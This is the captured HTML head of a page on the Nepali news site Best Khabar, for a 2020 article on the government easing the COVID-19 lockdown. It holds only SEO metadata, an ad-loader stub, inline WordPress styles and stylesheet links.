

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/3894
body_size: 99759
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>लकडाउन खुकुलो हुँदा यी क्षेत्रहरु तत्काल खुल्दैछन् (सूचीसहित) - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/3894" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="लकडाउन खुकुलो हुँदा यी क्षेत्रहरु तत्काल खुल्दैछन् (सूचीसहित) - Best Khabar" />
	<meta property="og:description" content="१० जुन, २०२०काठमाडौं । सरकारले भोलिदेखि लागूहुने गरी मुलुकभर लकडाउन खुकुलो बनाउने निर्णय गरेको छ । यो निर्णयसँगै देशभर सञ्चालनमा रहेको विभिन्न खाले उद्योगधन्दा तथा अन्य क्षेत्रहरुले पनि सरकारी निर्देशन अनुसार आवश्यक सुरक्षा सावधानी अपनाएर आफ्नो पेशा तथा व्यवसाय सञ्चालनमा ल्याउन सक्नेछन् । नेपाल सरकार मन्त्रीपरिषद्को आजको बैठकले विभिन्न क्षेत्रहरुलाई नियम अनुसार सञ्चालनमा ल्याउन सकिने..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/3894" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-06-10T17:25:53+00:00" />
	<meta property="article:modified_time" content="2020-06-11T07:55:24+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/3894","url":"https://bestkhabar.com/archives/3894","name":"लकडाउन खुकुलो हुँदा यी क्षेत्रहरु तत्काल खुल्दैछन् (सूचीसहित) - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/3894#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/3894#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1.jpg","datePublished":"2020-06-10T17:25:53+00:00","dateModified":"2020-06-11T07:55:24+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/3894#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/3894"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/3894#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/3894#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"लकडाउन खुकुलो हुँदा यी क्षेत्रहरु तत्काल खुल्दैछन् (सूचीसहित)"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; लकडाउन खुकुलो हुँदा यी क्षेत्रहरु तत्काल खुल्दैछन् (सूचीसहित) Comments Feed" href="https://bestkhabar.com/archives/3894/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3894" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3894&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
